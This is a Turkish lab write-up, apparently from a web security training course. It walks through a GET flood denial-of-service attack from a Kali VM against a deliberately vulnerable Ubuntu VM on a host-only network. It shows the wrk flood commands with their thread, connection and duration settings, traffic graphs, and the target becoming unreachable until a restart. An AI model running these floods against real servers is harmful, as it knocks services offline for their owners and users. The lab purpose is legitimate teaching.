## WRK Tool'u ile Sanal Bir Web Sunucuya GET Flood Saldırısı

(+) Birebir belirtilen host'lar üzerinde saldırı vm'leri denenmiştir ve sorunsuz başarıyla uygulanmıştır.

| * Ubuntu 22.04 LTS Host | // İş Laptop'ı |
|-------------------------|----------------|
| * Windows 10 Host       | // iş Laptop'ı |

# Gereksinim

- Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM // Saldırgan
- Get Flood DoS Ubuntu 18.04 LTS VM // Hedef

Not:

Get Flood DoS - Ubuntu 18.04 LTS VM kurulumu için bkz. Yaz Tatili - 2014/Zafiyetli VM Makina Hazırlama Dökümanları / GET Flood DoS - Ubuntu 18.04 LTS VM Hazırlama

## Hazırlık

• Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM sistem ayarları şöyle yapılır:

32 GB RAM 4 CPU

• Get Flood DoS - Ubuntu 18.04 LTS VM sistem ayarları şöyle yapılır:

512 MB RAM 1 CPU

• Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM terminal ekranından saldırı için gerekli araçlar indirilir ve kurulur.

Kali 2023.1 Terminal:

> setxkbmap tr

- > apt-get update
- > apt-get install wrk

Kurulum sırasında paketi yükle seçeneğine: [YES]

Kurulum sırasında servislerin restart'lanacağı bilgisine: [YES]

> apt-get install vnstat

• Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM'den hedef web adrese erişilir ve sayfanın anlık cevap verebildiği gözlemlenir.

### ■ Saldırı

Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM Terminal:

| > ulimit -n                                                          |                                                                   | // check current ulimit value                                                                                                    |
|----------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| > ulimit -n 1024000                                                  |                                                                   | // set new ulimit value                                                                                                    |
| > wrk -t12 -c400 -d2<br>> wrk -t12 -c400 -d2<br>> wrk -t12 -c400 -d2 | 1htimeout 1hlatency<br>1htimeout 1hlatency<br>1htimeout 1hlatency | <pre>v http://HEDEF_VM_ADDRESS/test.ova &amp; v http://HEDEF_VM_ADDRESS/test.ova &amp; v http://HEDEF_VM_ADDRESS/test.ova &amp;</pre> |
| -t                                                                   | : iş parçacığı sayısı (th                                         | nread)                                                                                                    |
| -C                                                                   | : bağlantı sayısı (conn                                           | ection)                                                                                                    |
| -d                                                                   | : saldırının ne kadar si                                          | ire süreceği bilgisi (duration)                                                                                                    |

- --timeout : isteklere gelecek yanıtları bekleme süresi bilgisi
- --latency : Komut sonlandırıldığında gecikme istatistik bilgilerini ekrana verme

Çıktı:



Terminal 2:

> vnstat --style 4 -l -i eth0

// Makinalar Host-Only'de İken

Çıktı:

| Kali 2023.1 (Windows Host Üzerinden Web Guvenligi Egitimi) [Running] - Oracle VM VirtualBox 🗕 💷 🗙 |                                       |                      |  |  |  |
|---------------------------------------------------------------------------------------------------|---------------------------------------|----------------------|--|--|--|
| File Machine View Input Devices Help                                                              |                                       |                      |  |  |  |
| 📉 🗔 🖻 🍃 📦 🗄 🗸 📘 2 3                                                                               | 4   ~                                 | 🕩 🌲 🖬 13:32 🗎 🔒 G    |  |  |  |
| <b>F</b>                                                                                          | kali@kali: ~                          |                      |  |  |  |
| File Actions Edit View Help                                                                       |                                       |                      |  |  |  |
| kali@kaliX                                                                                        |                                       |                      |  |  |  |
|                                                                                                   |                                       | . /                  |  |  |  |
| <pre>(kali@ kali)-[~]</pre>                                                                       | stop)                                 | K                    |  |  |  |
| a hit/a a n/a                                                                                     | type a bit/c a b/c                    |                      |  |  |  |
| rx: 0 bit/s 0 p/s                                                                                 | tx: 0 bit/s 0 p/s                     |                      |  |  |  |
| FileSrx: 0 0 bit/s 0 p/s                                                                          | tx: $0 \text{ bit/s} 0 \text{ p/s}$   |                      |  |  |  |
| rx: 0 bit/s 0 p/s                                                                                 | tx: 0 bit/s 0 p/s                     |                      |  |  |  |
| rx: 0 bit/s 0 p/s                                                                                 | tx: 0 bit/s 0 p/s                     |                      |  |  |  |
| rx: 779.84 Mbit/s 64776 p/s                                                                       | tx: 4.64 Mbit/s 8464 p/s              |                      |  |  |  |
| rx: 2.46 Gbit/s 203274 p/s                                                                        | tx: 17.81 Mbit/s 32777 p/s            |                      |  |  |  |
| rx: 668.93 Mbit/s 55360 p/s                                                                       | tx: 13.39 Mbit/s 24171 p/s            |                      |  |  |  |
| rx: 706.18 Mbit/s 58304 p/s                                                                       | tx: 13.90 Mbit/s 25329 p/s            |                      |  |  |  |
| rx: 674.01 Mbit/s 55648 p/s                                                                       | tx: 13.15 Mbit/s 23994 p/s            |                      |  |  |  |
| rx: 670.91 Mbit/s 55392 p/s                                                                       | tx: 13.12 Mbit/s 23969 p/s            |                      |  |  |  |
| rx: 671.30 Mbit/s 55424 p/s                                                                       | tx: 13.13 Mbit/s 23927 p/s            |                      |  |  |  |
| rx: 697.65 Mbit/s 57600 p/s                                                                       | tx: 13.48 Mbit/s 24614 p/s            |                      |  |  |  |
| rx: 716.64 Mbit/s 59168 p/s                                                                       | tx: 13.90 Mbit/s 25396 p/s            |                      |  |  |  |
| rx: 692.61 Mbit/s 57184 p/s                                                                       | tx: 13.72 Mbit/s 25022 p/s            |                      |  |  |  |
| rx: 718.97 Mbit/s 59360 p/s                                                                       | tx: 13.90 Mbit/s 25400 p/s            |                      |  |  |  |
| rx: 696.88 Mbit/s 57536 p/s                                                                       | tx: 13.54 Mbit/s 24734 p/s            |                      |  |  |  |
| rx: 726.72 Mbit/s 60000 p/s                                                                       | tx: 14.15 Mbit/s 25834 p/s            |                      |  |  |  |
| rx: /15.48 Mbit/s 590/2 p/s                                                                       | tx: 13.88 MD1t/s 25333 p/s            |                      |  |  |  |
| rx: /39.90 Mbit/s 61088 p/s                                                                       | tx: 14.38 MD1t/s 262/3 p/s            |                      |  |  |  |
| rx: /1/.81 Mbit/s 59264 p/s                                                                       | tx: 13.82 MD1t/s 25248 p/s            |                      |  |  |  |
| rx: /29.02 Mbit/s 60192 p/s                                                                       | tx: 14.12 MD1t/s 25/53 p/s            |                      |  |  |  |
| rx: 706.89 MDIL/S 58528 p/S                                                                       | tx: 14.01 Mbit/s 25123 p/s            |                      |  |  |  |
| 1X. 724.85 MD1L/S 59904 p/S                                                                       | tx. 14.01 MD11/S 25596 p/S            |                      |  |  |  |
|                                                                                                   | i i i i i i i i i i i i i i i i i i i | 🗌 🖳 🔯 🚫 💽 Right Ctrl |  |  |  |

#1

| Kali 2023.1 (Windows Host Üzerinden Web Guvenligi Egitimi) [Running] - Oracle VM VirtualBox 🗕 😐 🗙                                                                                                    |                                                                                                    |                                                                                                    |                                                                    |                                                                                                    |                                                                                                    |   |       |                           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|-------|---------------------------|
| File Machine                                                                                                    | View Input                                                                                                    | Devices He                                                                                                    | elp                                                                |                                                                                                    |                                                                                                    |   |       |                           |
| <b>S</b> = -                                                                                                    | ۰ 🗳 🍪                                                                                                    | · 1 2                                                                                                    | 3 4   ~                                                            |                                                                                                    |                                                                                                    | ۰ | 13:34 | 🔒 G                       |
|                                                                                                    |                                                                                                    |                                                                                                    | kali@k                                                             | cali: ~                                                                                                    |                                                                                                    |   |       | $\odot$ $\odot$ $\otimes$ |
| File Actions                                                                                                    | Edit View H                                                                                                    | Help                                                                                                    |                                                                    |                                                                                                    |                                                                                                    |   |       | /                         |
| kali@kali: ~                                                                                                    | × kali@kali:                                                                                                    | ~ ×                                                                                                    |                                                                    |                                                                                                    |                                                                                                    |   | /     |                           |
| FX:           FX:           FX: | 689.22 Mbit/s<br>656.11 Mbit/s<br>652.29 Mbit/s<br>645.33 Mbit/s<br>647.11 Mbit/s<br>647.16 Mbit/s<br>647.65 Mbit/s<br>1.39 Gbit/s<br>2.18 Gbit/s<br>2.18 Gbit/s<br>1.88 Gbit/s<br>1.80 Gbit/s<br>1.90 Gbit/s<br>1.99 Gbit/s<br>1.94 Gbit/s<br>1.94 Gbit/s<br>1.95 Gbit/s<br>1.66 Gbit/s<br>663.31 Mbit/s<br>682.54 Mbit/s<br>662.54 Mbit/s<br>662.54 Mbit/s | 57024 p/s<br>54176 p/s<br>53856 p/s<br>53766 p/s<br>53280 p/s<br>55280 p/s<br>53888 p/s<br>53472 p/s<br>53888 p/s<br>13470 p/s<br>179624 p/s<br>137607 p/s<br>156430 p/s<br>156436 p/s<br>166336 p/s<br>166336 p/s<br>166439 p/s<br>166810 p/s<br>166510 p/s<br>54784 p/s<br>54784 p/s<br>55552 p/s<br>56352 p/s<br>54528 p/s | tx:<br>tx:<br>tx:<br>tx:<br>tx:<br>tx:<br>tx:<br>tx:<br>tx:<br>tx: | 14.41 Mbit/s 26214<br>13.79 Mbit/s 25100<br>13.68 Mbit/s 24500<br>13.30 Mbit/s 24470<br>14.00 Mbit/s 24470<br>14.00 Mbit/s 24473<br>13.74 Mbit/s 2493<br>13.74 Mbit/s 2493<br>13.74 Mbit/s 2493<br>13.47 Mbit/s 2493<br>13.68 Mbit/s 2500<br>29.88 Mbit/s 551<br>36.36 Mbit/s 672<br>35.88 Mbit/s 672<br>37.65 Mbit/s 6480<br>34.43 Mbit/s 6400<br>34.43 Mbit/s 6400<br>34.46 Mbit/s 759<br>43.65 Mbit/s 769<br>43.65 Mbit/s 780<br>43.65 Mbit/s 780<br>43.65 Mbit/s 780<br>43.65 Mbit/s 780<br>43.53 Mbit/s 780<br>13.94 Mbit/s 2537<br>14.45 Mbit/s 25860<br>14.10 Mbit/s 25890<br>13.95 Mbit/s 25399 | B p/s<br>6 p/s<br>6 p/s<br>3 p/s<br>5 p/s<br>9 p/s<br>7 p/s<br>9 p/s<br>7 p/s<br>9 p/s<br>30 p/s<br>33 p/s<br>48 p/s<br>29 p/s<br>44 p/s<br>29 p/s<br>44 p/s<br>29 p/s<br>56 p/s<br>36 p/s<br>36 p/s<br>5 p/s<br>5 p/s<br>5 p/s |   |       |                           |

😰 💿 💯 🛃 🖉 🔲 🕮 🚰 🔯 🔇 💽 Right Ctrl

# Erişim Kontrol

• Web Tarayıcı:

> http://HEDEF\_VM\_IP\_ADDRESS

Çıktı:



(Sürekli Yükleniyor Ekranı)

#### Saldırı Sonlandırma

Kali 2023.1 (Windows Host Üzerinden Web Güvenliği Eğitimi) VM Terminal:

> ps aux | grep "wrk" > pkill wrk

### ■ Gözlemler

- Saldırı başlatıldıktan sonra 30 saniye içerisinde erişimler gidiyor.
- Saldırı epey bir müddet sürdürüldüğünde ve sonlandırıldığında hedef vm'e erişimler halen gelmiyor ve hedef vm'in restart'lanması gerekiyor.